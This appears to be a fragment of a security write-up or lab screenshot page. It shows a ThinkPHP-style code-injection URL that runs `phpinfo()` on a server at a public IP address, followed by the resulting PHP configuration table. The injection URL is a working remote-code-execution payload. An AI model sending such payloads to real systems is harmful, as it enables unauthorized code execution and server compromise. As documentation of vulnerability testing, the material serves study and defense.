 47.109.184.44:8080/?s=/index/index/name/${@phpinfo()}

京东商城

PHP Version 5.5.38

php

| System | Linux afcfbeefbec5 5.4.0-182-generic #202-Ubuntu SMP Fri Apr 26 12:29:36 UTC 2024 x86_64 |
|---|---|
| Build Date | Aug 10 2016 21:02:47 |
| Configure Command | './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2' |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /usr/local/etc/php |
| Loaded Configuration File | (none) |
| Scan this dir for additional .ini files | /usr/local/etc/php/conf.d |
| Additional .ini files parsed | (none) |
| PHP API | 20121113 |
| PHP Extension | 20121212 |
| Zend Extension | 220121212 |
| Zend Extension Build | API220121212,NTS |
| PHP Extension Build | API20121212,NTS |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | disabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | provided by mbstring |
| IPv6 Support | enabled |
| DTrace Support | disabled |
| Registered PHP Streams | https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar |
| Registered Stream Socket Transports | tcp, udp, unix, udg, ssl, sslv3, tls |